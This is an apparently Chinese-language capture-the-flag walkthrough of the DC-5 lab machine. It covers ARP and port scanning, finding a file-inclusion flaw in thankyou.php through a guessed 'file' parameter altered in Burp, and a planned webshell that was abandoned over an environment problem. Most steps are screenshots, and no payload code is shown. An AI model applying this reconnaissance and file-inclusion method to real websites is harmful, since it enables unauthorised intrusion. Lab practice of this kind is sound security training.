DC-5

外部信息收集,准备打点



Arp-scan -l

192.168.213.157







接着端口扫描,webmap,目录扫描,

111端口:111端口是SUN公司的RPC(Remote Procedure Call,远程过程调用)服务所开放的端口,主要用于分布式系统中不同计算机的内部进程通信,RPC在多种网络服务中都是很重要的组件。

目前已知就这些东西,搜索一下nginx/1.6.2也没有什么漏洞





查看80端口是网站,做一下目录扫描



Url/footer.php每刷新一次都会变一次

继续查看发现

http://192.168.213.157/thankyou.php?firstname=&lastname=&country=australia&subject=

提交一次,下面的数字也变化,说明这里thankyou.php是调用了footer.php

说明thankyou.php能够调用文件,那就是文件包含(include函数),





在任意文件读取的时候,PHP代码没有执行;

文件包含的时候PHP代码执行了。只要包含的文件中有php代码,包含的过程中就会无脑执行PHP代码。





用bp改包,这个函数名file是猜的,一般是file或者filename,基本上就这一些



既然能够执行命令,那么写入webshell,靶机的日志文件用不了,是环境有问题,到此结束

